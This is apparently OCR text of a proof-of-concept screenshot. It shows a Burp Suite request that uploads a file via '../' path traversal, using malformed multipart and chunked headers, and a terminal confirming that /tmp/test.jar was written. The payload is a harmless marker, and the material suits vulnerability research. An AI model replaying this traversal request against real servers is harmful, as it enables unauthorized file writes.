 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Target: http://shiro:8081
Request
Raw Params Headers Hex
POST /xxxxx HTTP/1.1
Host: 127.0.0.1:8081
Content-Length: 239
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarydLJYTdN9WQcccoYR
; boundary=----WebKitFormBoundarydLJYTdN9WQccca
Origin: http://shiro:8081
Referer: http://shiro:8081/
Accept-Encoding: gzip, deflate
Transfer-Encoding: chunked;
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarydLJYTdN9WQcccoYR
Content-Disposition: form-data; name="filename";
filename="../../../../../../../../../../../../tmp/test.jar"
Content-Type: application/text
360cert
------WebKitFormBoundarydLJYTdN9WQcccoYR--
Response
Raw Headers Hex
HTTP/1.1 404 Not Found
Content-Type: application/json; charset=UTF-8
Access-Control-Allow-Origin: *
content-length: 25
{"errors":["Not found."]}
⌥⌘1 hu3sky@Hu3skydeMacbookpro: ~ (zsh)
7.2 kB↓ 7.2 kB↑ 16% 12 GB
Last login: Mon Jan 18 16:34:06 on ttys000
hu3sky@Hu3skydeMacbookpro ~ cat /tmp/test.jar
cat: /tmp/test.jar: No such file or directory
✘ hu3sky@Hu3skydeMacbookpro ~ cat /tmp/test.jar
360cert
hu3sky@Hu3skydeMacbookpro ~
? < + > ----WebKitFormBoundarydLJYTdN9WQccca
Done